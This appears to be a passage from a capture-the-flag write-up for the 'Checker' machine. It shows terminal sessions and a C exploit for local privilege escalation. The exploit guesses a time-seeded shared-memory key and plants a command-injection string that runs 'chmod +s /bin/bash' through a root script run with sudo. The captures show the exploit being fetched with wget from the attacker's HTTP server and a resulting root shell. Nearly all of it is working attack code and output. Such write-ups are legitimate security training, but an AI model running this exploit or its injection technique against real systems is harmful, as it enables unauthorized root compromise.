 reader@checker:~$ wget http://10.10.14.197:8000/shm-exploit -O shm-exploit
--2025-02-28 23:55:48--  http://10.10.14.197:8000/shm-exploit
Connecting to 10.10.14.197:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17120 (17K) [application/octet-stream]
Saving to: ‘shm-exploit’

shm-exploit                         100%[================================================================>]  16.72K   105KB/s    in 0.2s

2025-02-28 23:55:49 (105 KB/s) - ‘shm-exploit’ saved [17120/17120]

reader@checker:~$ ls -lah /bin/bash
-rwxr-xr-x 1 root root 1.4M Mar 14  2024 /bin/bash
reader@checker:~$ chmod +x ./shm-exploit; ./shm-exploit & sudo /opt/hash-checker/check-leak.sh bob
[1] 42938
[+] Generated key: 0xBB3FD
Password is leaked!
Using the shared memory 0xBB3FD as temp location
[+] Shared memory data: Leaked hash detected at Thu Feb 27 16:00:20 2025 > "';chmod +s /bin/bash;#
[1]+  Done                    ./shm-exploit
reader@checker:~$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.4M Mar 14  2024 /bin/bash
reader@checker:~$ /bin/bash -p
bash-5.1# id && hostname
uid=1000(reader) gid=1000(reader) euid=0(root) egid=0(root) groups=0(root),1000(reader)
checker
bash-5.1# _
┌─sim0wn@vulnisher ~/.../_checker/10.129.73.199/scripts [20:46:40]
└─$ ip address show tun0 && python3 -m http.server
9: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
    link/none
    inet 10.10.14.197/23 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 dead:beef:2::10c3/64 scope global
       valid_lft forever preferred_lft forever
    inet6 fe80::ba8f:f4fe:5543:b263/64 scope link stable-privacy proto kernel_ll
       valid_lft forever preferred_lft forever
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.56 - - [28/Feb/2025 20:47:00] "GET /shm-exploit HTTP/1.1" 200 -
10.10.11.56 - - [28/Feb/2025 20:48:17] "GET /shm-exploit HTTP/1.1" 200 -
10.10.11.56 - - [28/Feb/2025 20:53:39] "GET /shm-exploit HTTP/1.1" 200 -
10.10.11.56 - - [28/Feb/2025 20:54:54] "GET /shm-exploit HTTP/1.1" 200 -
10.10.11.56 - - [28/Feb/2025 20:55:48] "GET /shm-exploit HTTP/1.1" 200 -
9 #include <unistd.h>
10
11 #define SHM_SIZE 1024
12 #define SHM_MODE 0x3B6
13
14 key_t get_key() {
15   int timestamp = time(NULL);
16   srand((unsigned int) timestamp);
17   key_t key = rand() % 0xfffff;
18   printf("[+] Generated key: 0x%X\n", key);
19   return key;
20 }
21
22 int main(int argc, char *argv[]) {
23   // Get the shared memory segment
24   key_t key = get_key();
25   // Wait data to be written before overwriting it
26   int shmid = shmget(key, SHM_SIZE, IPC_CREAT | SHM_MODE);
27   if (shmid == -1) {
28     perror("shmget");
29     exit(EXIT_FAILURE);
30   }
31
32   // Attach the shared memory segment
33   char *data = shmat(shmid, NULL, 0);
34   if (data == (char *) -1) {
35     perror("shmat");
36     exit(EXIT_FAILURE);
37   }
38
39   // Copy the command to the shared memory segment
40   // mysql -u %s -D %s -s -N -e \'select email from teampass_users where pw = \"%s\"\'
41   const char *command = "chmod +s /bin/bash";
42
43   sleep(1);
44   snprintf(data, SHM_SIZE, "Leaked hash detected at Thu Feb 27 16:00:20 2025 > \"';%s;#", command);
45   printf("[+] Shared memory data: %s\n", data);
46
47   if (shmdt(data) == -1) {
48     perror("shmdt");
49     exit(EXIT_FAILURE);
50   }
51
:!make shm-exploit
make: 'shm-exploit' is up to date.

Press ENTER or type command to continue